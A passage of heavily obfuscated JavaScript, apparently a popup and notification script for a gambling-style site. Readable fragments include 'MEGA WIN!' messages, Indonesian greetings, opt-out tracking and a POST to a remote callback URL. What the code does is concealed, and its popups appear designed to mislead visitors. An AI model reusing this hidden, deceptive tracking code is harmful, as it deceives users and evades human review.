3c5c69:0x6c4,_0x5f3031:0x737,_0x77e345:0x251,_0x31f7c9:0x1b5,_0x5401fd:0x648,_0x3552e4:0x491,_0x7a6947:0x555,_0x539a0a:0x2f8,_0x3d5346:0x36,_0x41991c:0x1d8,_0x191696:0x244,_0x45e5d1:0x13,_0x248a10:0x21e,_0x366b26:0x66,_0x4d1d2a:0x804,_0x3cf176:0x3c4,_0x328a96:0x2d2,_0x4a2653:0x420,_0x58c44b:0x157,_0x53d5a3:'*%(z',_0x21966a:0x282,_0x28ca4d:0x185,_0xa87695:'I347',_0x2d3d0e:0x114,_0x2a7356:0x11f,_0xcf262a:0xbd,_0x46cb01:0x344,_0x1808ae:0x6c7,_0x3ad344:0x61c,_0x4e32f4:0x6da,_0x4c23eb:0x9d,_0xd22d06:0x42,_0xeaa522:0x4f9,_0x1196ab:0x441,_0xdf3ea4:0x2d0,_0x5c1d85:0xaf,_0x34eda3:0x409,_0x20347d:0x31b,_0x1aadb6:0x634,_0xdea78:0x2e9,_0x3987a0:0x107,_0x2d708c:0x2f2,_0x28efa3:0xa17,_0x1c1c11:0x85a,_0x5d0840:0x64a,_0x1a692b:0x3d1,_0x16825f:0x531,_0x1a7d7a:0xf4,_0x56acff:0x19a,_0x53d3eb:0xff,_0x2b70e8:'[8g4',_0x30cacd:0x365,_0x4c9c1f:0x162,_0x176da5:'l9fw',_0x40fd6e:0x405,_0x3a0d2d:0x675,_0x4f4557:0x1a1,_0x48dc80:0x16c,_0x1f38ce:0x16b,_0x563e7f:0x3a,_0x5b9e2d:0x272,_0x39e6ee:0x13d,_0x5571bf:0xf8,_0x572c19:0x4b3,_0x31d406:0x357,_0x577198:0x196,_0x3d8b58:'B3n*',_0x31a056:0x4c5,_0x27b2a5:0x14,_0x51eabe:0x1e5,_0x5c92fe:'i&ns'},_0x434215={_0x48a264:0x461,_0xd949e7:0x325,_0x29d913:0x10e,_0x2fd313:0x28,_0x3b9e8f:0x3d,_0x431ae2:0xd2,_0x978c8f:'02s4',_0x5ed3aa:0xdf,_0x3d4db7:0x2b7,_0x4f0311:0x348,_0x3c0a32:0x114,_0x50f465:0x1a7,_0x108e25:0x2ca,_0xbe1b6:0xbe,_0x197ece:0x7b,_0x5dd612:0xd6,_0x3640b1:0xac,_0x2e48fe:0x20e,_0x3c6b65:'FX3T',_0xef4533:0x3eb,_0x578105:0x320,_0x22e839:0x52,_0x4cff50:0x18f,_0x4c859d:0x1aa,_0x230f84:0xb7,_0x4623f7:0x120,_0x2c8652:0x112,_0x11279d:0x240,_0x2cc656:0x19b,_0x35cc53:0x12a,_0x8b95dd:0x28e,_0x44ef5c:0x252,_0x295931:0x16e,_0x1d5f32:0x13,_0x5a501b:0x2a4,_0x393ef8:0x15b,_0x15e3b2:0x13d,_0x41a38f:0x186,_0x4cac25:0x57f,_0x528a17:0x473,_0x303b35:0x4d4,_0x43302e:0x42c,_0x3cc1e4:'kL4g',_0x341bb6:0x29,_0x40c413:0x7,_0x5cf4d3:0x112,_0xb4d262:0xfb,_0x4cc132:0x454,_0x29da01:'HBkW',_0x5a460e:0x5f2,_0x212b92:0x596,_0x338532:0x73,_0x304da1:0x1a8,_0xa0a142:0xce,_0x431322:0x6a,_0x6c6747:0x29d,_0x47ae2f:0x190,_0x5bf369:0xbb,_0x323a17:'mNz)',_0x3897e7:0x383,_0x96a8e6:0x291,_0x3b343c:0x2ba,_0x444e88:0x3f7,_0x53579a:0x4f6,_0x5d291b:0x5fd,_0xa60958:0x4a8,_0x282011:0x37b,_0x4fb408:0x2a3,_0x3b62e0:'tq@H',_0x52b0a5:'EG]T',_0xfdc402:0x3fa,_0x533265:0x1d,_0x4e32f9:0x2b1,_0x5ed317:0x3e9,_0x3ebd42:0x3ee,_0x12c8f8:0x408,_0x41eb85:']m!#',_0x279b6c:0x59c,_0x5b4e05:0x10f,_0x3a9e1e:'IjfW',_0x36b4a3:0x112,_0xc1f0f5:0xdb,_0x19276e:0x143,_0x3d88ec:0x1c1,_0x156528:0x55,_0x3b53c1:0x41c,_0x4424f4:0x21c,_0xf82118:0x37a,_0x26bfd7:0xa1,_0x423f52:0x2e4,_0x40129d:0x20f,_0x82fd59:0x36b,_0x507b49:0x1c2,_0x542bd1:0x129,_0xb978a:0x171,_0x2b951e:0x84,_0x396578:0xa4,_0x586608:0x16b,_0x3172f9:0x8a,_0x293cf9:0xee,_0x608b6:0xd4,_0x2145c4:0x11,_0x3c01ee:0x1d4,_0x59b42d:0x438,_0xde1b1d:0xdc,_0x204338:'CLsQ',_0x19ca1e:0x1b6,_0xf8cfe0:0x10a,_0x21ecc4:0x75,_0x3ded45:0x74,_0x5d40d9:0xb9,_0x421959:0x45b,_0x1d3b37:0x1fc,_0xf9d5ac:0x23e,_0x1e39ae:0x1a8,_0x42b5a5:0x13b,_0x14d375:0x1a2,_0x10ef12:0x313,_0xbc8b5a:0x13c,_0x11d037:0x34,_0x43aede:0x207,_0x100e8c:0x24f,_0x4bc90c:0x59f,_0x342a7f:0x48e,_0x58a6c4:0x72f,_0x2772d1:0x4d5,_0x5d1997:'HlPq',_0x4e016c:0x2df,_0x209083:0x267,_0x65ebb7:0x1df,_0x178708:0x37,_0x3c9f00:0x161,_0x17d79c:0x3ba,_0x4113e9:0x5ff,_0x14a898:0x486,_0x4b789e:0x3d1,_0x32b755:0x1e7,_0x38eb8c:0x2ce,_0x422e9a:0x51f,_0x4fcd69:0x384,_0x344ddf:0x319,_0x22a41f:'FX3T',_0x42658e:0x100,_0x17a8ef:0x11e,_0x420ee2:0x6c2,_0x350ed8:0x571,_0x5170b1:0x607,_0x2abfcd:'EG]T',_0x119a92:0xb6,_0x32837e:0x14e,_0x1828dd:0x27a,_0x1eef08:'V5u(',_0xd566cb:0x172,_0x8fc1cf:0x19e,_0x5ef11f:0x9b,_0x2eca67:0x2bc,_0xc05bcd:0xcb,_0x477772:0x1e8,_0x127bbc:0xc3,_0x313624:0x180,_0x67ca53:0x6f,_0x4cc1e9:0x274,_0x14c703:0x400,_0x3d4c75:0x2d7,_0x20991c:0xdf,_0x5840f2:0x10a,_0x3a1d67:0x23,_0x19f398:0x50,_0x59380f:0xe1,_0x4ea97a:0x109,_0x323ed3:'*%(z',_0x51e4b2:0x3c0,_0xfed8b7:0x5d7,_0x36f9a1:0x395,_0x268007:0x25e,_0x2682d8:0x18b,_0xcd3fdd:'M@rA',_0x590ddc:0x203,_0x4f4887:0x333,_0x20d2cf:0x1cc,_0x43d4e5:0x12f,_0x1b15c1:0xf3,_0x4d8a63:0x26c,_0x26c7a5:0x107,_0x1ed2a9:0x131,_0x316321:'1U1l',_0x2c42c6:0x205,_0x53087e:0x343,_0x244d8d:0x87,_0x72b9d8:'pBAu',_0x4a3be6:0x56,_0x12f479:0x3d4,_0x9e7a5b:0x159,_0x39fcda:0x2c4,_0x4cdaa4:0x27e,_0x402cbb:0x26f,_0x4c17a5:0x4af,_0x54ac3b:0x32e,_0x25b46b:0x245,_0xeb872d:0x40a,_0x52120f:0x1af,_0x39232b:0x27c,_0x57609c:0x86e,_0x1fc58e:0x6bd,_0x4720e4:0x1bc,_0x1064ce:0x4e2,_0x34f81c:0x93,_0x8e45b4:0x1f,_0x1d334f:0x3e,_0x374ec8:0x17a,_0x38b15b:0x2ff,_0x4062d7:0x266,_0x50a724:0x3f6,_0x5120c0:0x5b8,_0x1d3b94:0x39f,_0x551424:'l9fw',_0x2e6c30:0x251,_0x128fa9:'M0O]',_0x16c31d:0x36c,_0x304956:0x3a2,_0x3b04d8:0x9a,_0x17cca2:0x27c,_0x47eeb9:0x163,_0x2c01aa:0x120,_0xb174db:0x629,_0x4fadf9:0x61e,_0x2f7f33:0x77b},_0x28ba6b={_0x2d612d:0x54a,_0x433337:0x159},_0xb97a39={_0x316128:0x60f,_0x337e0c:0x3d2},_0x12b358={_0x28178c:0x4b8,_0x3aa707:0x43e},_0x4bba4c={_0x515e9c:0x4b1,_0x48d423:0x443},_0x2363b4={_0x57f51b:'B3n*',_0x4b6980:0x4b6},_0x33fb50={_0x1dc417:0x3bc,_0x22de26:0x63c},_0x383e05={_0xa9a31b:0x82b,_0x98a301:0x825,_0x436c38:0x67a},_0x66a176={_0xbd5c1b:0x145,_0x14d3de:0x1e6},_0x3db3b1={_0x2d56eb:0x326},_0x13c6ac={_0x4ac71:'L8s5'},_0x25ad8c={_0x54172c:0x70b,_0x30cc5c:']m!#'},_0x4457ab={_0x293194:'HlPq',_0x2e0bcd:0x5c5,_0x226f0b:0x3b4,_0x10434e:0x4b5},_0x479d3a={_0x1f6efe:0x276,_0x4c912b:0x7a},_0x100b12={_0x589401:0x413},_0x3e71f6={_0x371834:'lA86',_0x2657d2:0x7a9,_0x49ba0d:0x6af,_0x5382f5:0x44d,_0x3f41f2:0x4a6,_0x228419:0x4e6,_0x1d388c:0x61c,_0xde2040:0x6b0,_0x48a659:0x6a1,_0x38d3cf:0x5f6,_0x1b7a41:0x4c3,_0x5303b0:0x4e1,_0x138dba:0x1fb,_0x5a0b44:0x20,_0x52a4d5:0x1a2,_0x32ccc3:0x141,_0x4357cf:0x2d8,_0x57af23:'L8s5',_0xc50b0d:0x177,_0x3d4ed2:'pBAu',_0x1b771d:0x592,_0x2cfa8e:0x28c,_0x14297c:0x57,_0x4257c8:'V5u(',_0x1925b8:0x163,_0x57f773:0xa3,_0xeaa587:0x4cb,_0x51b73e:0x254,_0xa0777b:0x62e,_0x5a0fed:0xa6,_0x5e7935:0x789,_0x3e95ef:0x5a0,_0x564fcc:'l9fw',_0x36d333:0x467,_0x2e4ba3:0x450,_0x1fdbe8:0x388,_0x37b1a6:0x23f,_0x585409:0x3ec,_0x184858:0x1d3,_0x4dfa4d:0x3f8,_0x242dcb:0x1ed,_0x34ed00:'[8g4',_0x5644f7:'!)lK',_0x32e673:0x8b0,_0x2639a8:0x88a},_0x558dec={_0x3b0509:0x1b7,_0x1e955d:0x2d},_0x4488f8={_0x180f70:0x532,_0x3ee7e9:0x6d},_0x525270={_0x5ce943:0x157,_0x5e44e6:0x1ee,_0x35c92c:0x1b0},_0x55c538={_0x3a5753:'HBkW',_0xa5cfe4:0x55f,_0x2c8a61:0x64d,_0x2fad7c:0x478,_0x4d3c69:0x22d,_0x329a7c:0x4c1,_0x1a1c3a:0x33e,_0x9f9965:0x5d7,_0x1738de:0x606},_0x117984={_0x3c9a52:0x160,_0x7a25c1:0x2bb,_0x23b1d1:0x19},_0x27c9c1={_0x45ef6e:0xa9},_0xa4e31f={_0x2525a4:0x13a,_0x184516:0x310,_0x132525:0x259,_0x35ff14:0x87b,_0x3d6978:0x7b2,_0x3499d3:0x741,_0x336671:0x116,_0x21a236:'jwll',_0x340403:0x765,_0x7fa7c4:0x70b,_0x4ffcf6:0x30c,_0xc6dc38:0x626,_0x5b138a:0x76b,_0x34ca45:0x519,_0x2f0bbd:0x3b0,_0x530111:0x78a,_0x3c9d57:0x7ef,_0x36c00f:0x8a9,_0x2d3e77:0x8d7,_0x1dd39a:0x92b,_0x408bf6:0x691,_0x3be9ef:0x46b,_0x269ced:0x48f,_0x417429:0x1b0,_0x2161e6:0x1aa,_0x1df363:0xa3d,_0x36c0a5:0x473,_0x592aa7:0x380,_0xc30ec8:'a^Gf',_0x222354:0x513,_0x587996:0x406,_0xe91898:0x468},_0x4616a8={_0x546d41:0xc8,_0xae1177:0x9e,_0x5e8cad:0x0},_0x4a101c={_0x3fb0f5:0x5e},_0x788c8={_0x5918a9:0x45f,_0x363e14:0x585,_0x30eb5c:0x67f},_0x597ce5={_0x3f6153:0x175,_0x4d9203:0x95},_0x27064f={_0x264a37:0x1ae},_0x2d27a9={'kptQB':function(_0x4583c4,_0xc5a778){return _0x4583c4===_0xc5a778;},'LmOlP':_0x77d470(_0x219afd._0x132b0c,_0x219afd._0x4673c4,_0x219afd._0x3a6d16,_0x219afd._0x14e4e4),'FUyYy':function(_0x2dd2a6,_0x3985da){return _0x2dd2a6===_0x3985da;},'QvFEi':_0x2506ee(0x4bd,0x4aa,_0x219afd._0x4958b7,_0x219afd._0x9523ac),'sbdHV':_0x4fc7cc(0xa0d,_0x219afd._0x12361a,0x728,0x95e),'EeFeJ':function(_0x42cc5f,_0xb2a5d2){return _0x42cc5f+_0xb2a5d2;},'zEhTC':'Rp\x20','utngu':function(_0xde75fc,_0xbfad14){return _0xde75fc+_0xbfad14;},'BcUuu':function(_0x453645,_0x408e00){return _0x453645*_0x408e00;},'LwCZY':function(_0x43fb84,_0x2e8d83){return _0x43fb84+_0x2e8d83;},'fScWm':function(_0x3916d3,_0x5257a8){return _0x3916d3-_0x5257a8;},'JixZH':_0x77d470(0x4b4,_0x219afd._0x2acad2,0x569,0x4ee)+_0x4fc7cc(0x52c,_0x219afd._0x3e734e,0x7aa,_0x219afd._0x454d53)+'l.paling'+_0x24ada6(0x726,0x551,0x556,0x592)+_0x2fb091(0x587,'$M)g',0x5ae,_0x219afd._0x58c091)+'ack','xSoQd':'POST','nAimI':_0x2506ee(0x411,_0x219afd._0x555846,0x3fa,_0x219afd._0x48b29e),'oSffU':_0x4fc7cc(0x962,'dUEy',0x93a,_0x219afd._0x419fbe),'viQnB':function(_0xf6c04f,_0x371e53){return _0xf6c04f!==_0x371e53;},'uiHWt':_0x77d470(_0x219afd._0x450879,_0x219afd._0x1a6abb,_0x219afd._0x4bd6ee,0x6b3),'fMtgc':_0x1aacee(_0x219afd._0x71e4d6,_0x219afd._0x1f5a7b,0x568,_0x219afd._0x10f041),'eKMzy':_0x1aacee(_0x219afd._0x3b9f88,'dUEy',_0x219afd._0x57239a,_0x219afd._0x474f56)+_0x2506ee(_0x219afd._0x4768da,_0x219afd._0x226af7,_0x219afd._0x4d5fc4,_0x219afd._0x2216cd)+_0x2fb091(0x340,_0x219afd._0x16b726,_0x219afd._0x209c5d,0x55c)+_0x77d470(_0x219afd._0x257255,0x355,_0x219afd._0x50383c,_0x219afd._0x3ff07e)+':','lyWJG':'#333','lYRaW':'kREgA','MDsnJ':_0x4fc7cc(_0x219afd._0x3696a3,_0x219afd._0x3a7e49,_0x219afd._0x25f860,0x6f5)+_0x1aacee(0x593,_0x219afd._0x8bacf3,0x3cd,0x300),'esTZi':_0x2fb091(_0x219afd._0x5717a9,_0x219afd._0x410408,0x42e,0x571),'DvnEq':function(_0x36d1b5,_0x5584ab){return _0x36d1b5-_0x5584ab;},'FKPmW':function(_0x3c60f0,_0x525f2f){return _0x3c60f0(_0x525f2f);},'HupSi':_0x2506ee(_0x219afd._0x59b4ed,_0x219afd._0x7511c3,_0x219afd._0x2a87aa,_0x219afd._0x218b51),'aQsmx':_0x2506ee(0x8f5,0x85b,_0x219afd._0x25bac1,0xa7b),'ZXTbU':_0x77d470(0x523,0x2e7,_0x219afd._0x24ea9b,0x272),'ivvcm':function(_0x3c7e2d){return _0x3c7e2d();},'VOqVm':_0x1aacee(_0x219afd._0x473097,_0x219afd._0xd6d01e,_0x219afd._0x1f7b0b,0x521)+_0x2fb091(_0x219afd._0x3aab59,_0x219afd._0x4b2090,_0x219afd._0x38626a,0x513),'CikjA':_0x24ada6(_0x219afd._0x23815b,_0x219afd._0x5d53f4,_0x219afd._0x1bfaed,_0x219afd._0x33262d)+_0x4fc7cc(0x607,_0x219afd._0x3d2e4a,_0x219afd._0x24b538,_0x219afd._0x2c8c5d)+_0x2fb091(_0x219afd._0x40ed5f,'m#C5',_0x219afd._0x1328dc,0x614)+_0x2506ee(0x55f,_0x219afd._0x1a61e1,_0x219afd._0x5b2dbb,_0x219afd._0x5e2d4c)+'te','MqCGh':_0x2fb091(_0x219afd._0x39e4d1,'CLsQ',_0x219afd._0x24b538,_0x219afd._0x8af156),'CbVtE':function(_0x1777af,_0x187389){return _0x1777af(_0x187389);},'XTlDp':function(_0x37c442,_0x318c13){return _0x37c442<=_0x318c13;},'hTjlp':function(_0xe36819,_0x292fc5){return _0xe36819*_0x292fc5;},'gdeaH':function(_0x53149a,_0x240da5){return _0x53149a===_0x240da5;},'eKUbE':_0x4fc7cc(0x93c,'tq@H',0xb6c,_0x219afd._0x397ead)+_0x4fc7cc(_0x219afd._0x575922,_0x219afd._0x4c3d99,0x960,0x8f5)+'ted_out','HnoUW':'User\x20opt'+_0x2506ee(0x6fc,_0x219afd._0x16d4ae,0x8ac,0x7ec)+_0x1aacee(0x55a,'dRV@',0x340,0x28f)+_0x2506ee(0x8ae,_0x219afd._0x78cbe1,0x743,0x443)+_0x77d470(_0x219afd._0x508fd5,0x21f,0x3ce,0x45b),'ChWPa':function(_0x2329b0){return _0x2329b0();},'muEqs':function(_0x41370b,_0x1eb900){return _0x41370b!==_0x1eb900;},'nnWsw':_0x2fb091(_0x219afd._0x264c31,_0x219afd._0x5b9657,0x5ca,_0x219afd._0x15588a),'owIFm':function(_0x4e14d9,_0xbab7a,_0x5e2409){return _0x4e14d9(_0xbab7a,_0x5e2409);},'CvzlE':_0x4fc7cc(_0x219afd._0x3d0fc0,_0x219afd._0x8a3c81,0x7f8,_0x219afd._0x5a90ef)+'tion_clo'+_0x4fc7cc(0x759,'dRV@',0x8c2,_0x219afd._0x29115b)+'le','ZKLSY':_0x1aacee(_0x219afd._0x5364d8,_0x219afd._0x2915d7,_0x219afd._0x3107c1,_0x219afd._0xecc2c7),'Zmkjp':_0x77d470(_0x219afd._0xd16c1d,_0x219afd._0x5549c7,0x401,_0x219afd._0x240be0),'kUAnL':_0x2506ee(0x7d4,_0x219afd._0x157fa7,_0x219afd._0x1555f9,0x65f),'sUjTN':_0x2506ee(_0x219afd._0x21bb87,_0x219afd._0x2bbf87,_0x219afd._0x4d16c8,_0x219afd._0x1167c1),'SJuIo':'true','fUDTD':_0x4fc7cc(0x9b2,'m#C5',0x788,0x865)+_0x77d470(0x667,_0x219afd._0xb0c2dc,0x681,_0x219afd._0x1d1da5)+_0x24ada6(0x42b,0x3af,0x46f,_0x219afd._0x5ad7e2),'yqpBu':function(_0x188a78,_0x308208){return _0x188a78(_0x308208);},'Durlg':_0x1aacee(_0x219afd._0x3f68c7,_0x219afd._0x2dfcf8,_0x219afd._0x26a08f,_0x219afd._0x3b9e20),'nkvWu':'position'+':fixed;t'+'op:50%;l'+_0x1aacee(0x2c8,'nBBq',0x3bd,_0x219afd._0xf0edad)+_0x1aacee(_0x219afd._0x3ea4f6,_0x219afd._0x532ec1,0x455,_0x219afd._0x5dfb45)+_0x2fb091(0x252,_0x219afd._0x7fc1a,0x281,0x205)+'ate(-50%'+_0x2fb091(0x209,_0x219afd._0x3a7e49,0x2ee,_0x219afd._0x20d527)+'ackgroun'+_0x1aacee(_0x219afd._0x5361ec,_0x219afd._0x4e37d7,_0x219afd._0x1be5dd,0x60c)+_0x1aacee(_0x219afd._0xc1f87c,_0x219afd._0x45a623,_0x219afd._0x505d2c,_0x219afd._0x5c8f5e)+_0x2fb091(_0x219afd._0x3c0839,_0x219afd._0x5507fa,_0x219afd._0x27a44e,-0x31)+_0x4fc7cc(0x838,'2l5J',0x7b2,_0x219afd._0x2210c3)+'20px\x2030p'+_0x4fc7cc(_0x219afd._0x1ffcce,_0x219afd._0x16b726,0x783,0x63a)+_0x2506ee(0x6e3,0x68e,0x596,0x534)+_0x77d470(0x6cd,_0x219afd._0x1cf1ba,_0x219afd._0x52d7b8,0x637)+_0x1aacee(0x440,'kL4g',0x51e,0x782)+_0x24ada6(0x515,_0x219afd._0x4496a5,_0x219afd._0x4d4b87,_0x219afd._0x4297ff)+'x\x20rgba(0'+',0,0,0.5'+_0x1aacee(0x44e,_0x219afd._0x2e62bd,0x222,0x473)+_0x4fc7cc(_0x219afd._0x2896cd,_0x219afd._0x2915d7,_0x219afd._0x10c5d3,_0x219afd._0x4fb2c6)+_0x2506ee(_0x219afd._0x4f5e29,0x55e,0x4ef,_0x219afd._0x1ec3f1)+_0x24ada6(_0x219afd._0x4d9d40,_0x219afd._0x1734ca,0x211,0x3f7),'kjDrY':function(_0x5e6bb3,_0x530cdd,_0x44e409){return _0x5e6bb3(_0x530cdd,_0x44e409);},'Qnctl':_0x2506ee(_0x219afd._0xffccb2,_0x219afd._0x166202,_0x219afd._0x183257,_0x219afd._0x5d8326),'cXbFe':_0x2506ee(0x2b6,_0x219afd._0x553173,0x68f,_0x219afd._0x485647),'oNaPp':_0x77d470(0x497,0x3a5,_0x219afd._0x3fb32f,_0x219afd._0x274fd6)+_0x2fb091(0x49c,_0x219afd._0x1fa9b5,0x49a,_0x219afd._0x39b544),'ORDwk':'position'+_0x77d470(_0x219afd._0xa7d90d,_0x219afd._0x4ee4d4,_0x219afd._0x61405d,_0x219afd._0x2fad98)+_0x4fc7cc(0x69f,'B3n*',_0x219afd._0x3314b6,0x8bb)+_0x4fc7cc(_0x219afd._0x51fc8b,_0x219afd._0x53bf19,_0x219afd._0x423724,_0x219afd._0x4b6b78)+_0x77d470(_0x219afd._0x129dea,_0x219afd._0x460f07,0x576,_0x219afd._0x21b155)+_0x4fc7cc(_0x219afd._0x314ded,_0x219afd._0x3fc3b2,_0x219afd._0x217e03,_0x219afd._0x18dd86)+'a2a2a;bo'+_0x1aacee(_0x219afd._0x543f3f,_0x219afd._0x5507fa,_0x219afd._0x36f895,0x3ce)+_0x77d470(0x3dd,_0x219afd._0x16ecb7,0x4f6,0x3e8)+_0x4fc7cc(_0x219afd._0x4d9fb4,_0x219afd._0x5a0c78,0x677,0x8c6)+_0x77d470(0x6d0,0x3c9,_0x219afd._0x47cd87,0x693)+'s:8px;pa'+_0x2fb091(_0x219afd._0x49d352,_0x219afd._0x7fc1a,_0x219afd._0x51706c,0x481)+'min-widt'+_0x77d470(_0x219afd._0x2c339d,0x8ce,0x773,0x5fb)+'box-shad'+'ow:0\x204px'+'\x2012px\x20rg'+_0x77d470(0x520,0x333,_0x219afd._0x23c3e4,_0x219afd._0x3ff07e)+_0x77d470(_0x219afd._0x59fdb9,_0x219afd._0x1956f7,0x802,0x810)+_0x1aacee(_0x219afd._0x420d7c,_0x219afd._0x312015,_0x219afd._0x37bf7f,0x355)+'02;overf'+_0x2506ee(0x6ea,_0x219afd._0x252933,_0x219afd._0x9c9b50,0x9e7)+_0x2506ee(_0x219afd._0x1fdee1,_0x219afd._0x32c99f,0x3e4,_0x219afd._0x5061be),'YlXnl':_0x4fc7cc(_0x219afd._0x2edeb9,_0x219afd._0x5d897f,_0x219afd._0x1cb958,_0x219afd._0x286a44),'VBvCO':'❌\x20Tutup\x20'+'notifika'+_0x4fc7cc(0xb31,_0x219afd._0x3e0328,0x7bd,_0x219afd._0x50994b),'yLtam':function(_0x444db7,_0x10178c){return _0x444db7>=_0x10178c;},'OBOmo':function(_0x5915ae,_0x5b0223){return _0x5915ae<_0x5b0223;},'hBdpZ':'Pagi\x20yan'+_0x2fb091(_0x219afd._0x12bd98,'EG]T',_0x219afd._0x5c3bcf,_0x219afd._0x41d6c8)+_0x77d470(_0x219afd._0xeea800,_0x219afd._0x31df44,_0x219afd._0x552d58,0x242),'NnbhT':_0x77d470(0x663,_0x219afd._0xd13138,_0x219afd._0x437d99,0x9b8)+_0x77d470(_0x219afd._0x8d8ea6,0x609,_0x219afd._0x43a3a4,0x597)+'nangan!','AEvvY':_0x4fc7cc(0x752,_0x219afd._0x53bf19,_0x219afd._0x37febf,_0x219afd._0x21bb87)+_0x77d470(_0x219afd._0x49f2d0,_0x219afd._0x4b479b,_0x219afd._0x40e36d,_0x219afd._0xfeec37)+'t!','AZbAM':_0x24ada6(_0x219afd._0x3322ca,_0x219afd._0x481fd0,_0x219afd._0x65d592,0x269)+_0x1aacee(0x64b,'4J]Q',_0x219afd._0x5305c7,_0x219afd._0x37fe9c)+_0x1aacee(_0x219afd._0x265a7b,'a3h^',0x516,_0x219afd._0x4913c1),'nGIEd':function(_0x108000,_0x4ae803){return _0x108000-_0x4ae803;},'KuEJO':function(_0x24afce,_0x1d266a,_0x115974){return _0x24afce(_0x1d266a,_0x115974);},'ksSBK':_0x77d470(_0x219afd._0x450a7c,0x390,_0x219afd._0x44894b,_0x219afd._0x50791e)+'bukti.zn'+_0x2506ee(_0x219afd._0x302f04,_0x219afd._0x4bb1e9,_0x219afd._0x4dc7e7,0x657)+_0x2506ee(_0x219afd._0x57498f,0x6ce,_0x219afd._0x45a868,0x5b1)+_0x2506ee(_0x219afd._0x1bfc1f,_0x219afd._0x400ac3,0x794,_0x219afd._0x2dfd08),'qHsZw':_0x2506ee(_0x219afd._0x53a6a3,0x4d8,_0x219afd._0x3295df,0x2a4)+_0x1aacee(0x430,'A&)G',0x47a,0x2c7)+_0x2506ee(_0x219afd._0x761551,_0x219afd._0x1bf105,_0x219afd._0x2f0587,_0x219afd._0x440223)+_0x77d470(0x858,0x91b,_0x219afd._0x4d5a56,_0x219afd._0x37da07),'mGgud':function(_0x1d2679,_0x581c18){return _0x1d2679*_0x581c18;},'ZNlzH':function(_0x8e790a,_0x2f29eb){return _0x8e790a*_0x2f29eb;},'SQqYT':_0x24ada6(0x79b,0x5ca,0x564,0x68f),'pMuGC':_0x4fc7cc(_0x219afd._0x3ea103,'4J]Q',0x596,0x7a2),'QfDQv':function(_0x51a1cd,_0xb2991d,_0x4fca96){return _0x51a1cd(_0xb2991d,_0x4fca96);},'PohmU':function(_0x166499,_0x3023b3){return _0x166499*_0x3023b3;},'bUHaA':_0x1aacee(0x437,'2@Gl',_0x219afd._0xbbb48c,0x522)+'ckbar','RREmr':_0x2506ee(0x599,_0x219afd._0x149f20,_0x219afd._0x3d16da,_0x219afd._0x5f24ca)+_0x4fc7cc(0x82f,_0x219afd._0x57832b,_0x219afd._0x3fb5bd,0x618),'sSQQA':function(_0x951693,_0x54d1e0){return _0x951693+_0x54d1e0;},'kPUHr':function(_0x1efdce,_0x5712d1){return _0x1efdce>=_0x5712d1;},'jEbdy':'\x20lk69-me'+_0x2506ee(_0x219afd._0xb6e540,0x525,0x4e9,0x68d),'jvZOj':function(_0x1a81c4,_0x525d9a){return _0x1a81c4>=_0x525d9a;},'jqgcM':'MEGA\x20WIN'+'!','xmaJi':_0x2fb091(-_0x219afd._0x4e9cca,'kL4g',_0x219afd._0x49f033,0x12d),'ooTTw':_0x2506ee(_0x219afd._0x3ec4c6,0x660,_0x219afd._0x4c6861,0x40b),'WPWRs':'\x20🔥','edtLU':_0x24ada6(0x597,_0x219afd._0xfe387f,0x496,_0x219afd._0x1dcd6a)+_0x1aacee(_0x219afd._0x378564,_0x219afd._0x410408,0x66f,0x45a)+_0x2fb091(_0x219afd._0x1d6d35,'zaKU',_0x219afd._0xf6ea7c,0x238)+_0x2506ee(0x57b,0x44a,0x27e,0x2e4)+_0x2506ee(_0x219afd._0x19deb2,_0x219afd._0x4d78d0,0x777,_0x219afd._0x26fa09)+_0x2506ee(_0x219afd._0x4f66a5,0x441,0x274,_0x219afd._0x31a2d1)+_0x4fc7cc(0x899,_0x219afd._0x4c9ed7,_0x219afd._0x2c49ce,_0x219afd._0x4089e0)+_0x24ada6(_0x219afd._0x4f1392,_0x219afd._0x364c3b,_0x219afd._0x236242,0x7bf)+_0x1aacee(0x2f9,_0x219afd._0x5cc655,_0x219afd._0x2a8b1f,_0x219afd._0x5d5f39)+_0x77d470(_0x219afd._0x411601,_0x219afd._0x4bfac6,_0x219afd._0x323a55,_0x219afd._0x47299f)+';\x22>Hampi'+_0x2fb091(_0x219afd._0x3e1752,'tq@H',0x6a1,0x7bf)+_0x4fc7cc(_0x219afd._0x44a496,_0x219afd._0x506680,_0x219afd._0x2d7c3a,0x6ed),'gKhhJ':_0x2fb091(_0x219afd._0x5c44f1,_0x219afd._0x3ece54,0x2f2,_0x219afd._0xebe4cb),'szQfw':_0x2506ee(0x6dc,_0x219afd._0x452bdb,_0x219afd._0x33840e,_0x219afd._0xda07b6),'bbuHA':_0x77d470(0x56a,0x451,_0x219afd._0x261420,_0x219afd._0x278a0f)+'e:\x2012px;'+'\x20color:\x20'+_0x77d470(_0x219afd._0xe15f22,0x537,0x555,0x36f)+'\x20margin-'+'top:\x208px'+';\x20text-a'+_0x1aacee(_0x219afd._0x301f3b,_0x219afd._0x4b7da4,0x23a,_0x219afd._0x48179a)+'nter;\x20fo'+_0x4fc7cc(_0x219afd._0x19e330,_0x219afd._0x5f1f2c,0x5b9,_0x219afd._0x2d95f2)+_0x2fb091(0x317,_0x219afd._0x123d62,_0x219afd._0x1af452,0x3ee)+';','eOhSD':function(_0x234baf,_0x1f2a86){return _0x234baf>=_0x1f2a86;},'DMFJs':function(_0x12098a,_0x1ae3ed){return _0x12098a<_0x1ae3ed;},'zWWAK':_0x24ada6(_0x219afd._0x7f8f11,0x468,_0x219afd._0x250e59,_0x219afd._0x5170f9)+_0x4fc7cc(_0x219afd._0x20b2bd,'02s4',_0x219afd._0x406f73,0x7d2)+'\x20yang\x20me'+_0x1aacee(_0x219afd._0x3ba28d,'l9fw',0x419,0x1c0),'oZpfT':function(_0x585756,_0x3e3961){return _0x585756>=_0x3e3961;},'YSGBQ':function(_0x2a6ca3,_0x2bc716){return _0x2a6ca3<_0x2bc716;},'sdLkb':function(_0x2780bd,_0x1e5043){return 